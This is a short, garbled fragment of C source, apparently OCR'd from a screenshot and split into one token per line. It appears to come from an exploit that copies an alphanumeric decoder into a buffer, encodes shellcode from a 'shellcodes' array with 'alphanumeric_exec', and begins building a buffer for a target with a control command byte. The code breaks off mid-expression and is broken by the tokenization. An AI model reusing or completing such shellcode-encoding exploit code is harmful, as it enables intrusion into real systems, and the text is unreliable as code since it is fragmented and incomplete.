
memcpy
(
shf
-
>
ptr
,
alphanum_decoder
,
sizeof
(
alphanum_decode
alphanumeric_exec
(
fsh
,
shellcodes
[
sh
]
.
length
,
(
char
*
)
(
shf
-
>
ptr
+
sizeof
(
alphanum_decoder
)
-
1
)
,
&
x
)
;
		shf
-
>
size 
=
sizeof
(
alphanum_decoder
)
-
1
+
x
;
}
return
1
;
}
int
construct_buffer
(
struct
 _buf 
*
 shf
,
int
 target
,
struct
 _buf 
*
 sbuf
)
{
unsigned
char
*
 cp 
=
 sbuf
-
>
ptr
;
// ctl command
*
cp
++
=
'6'
;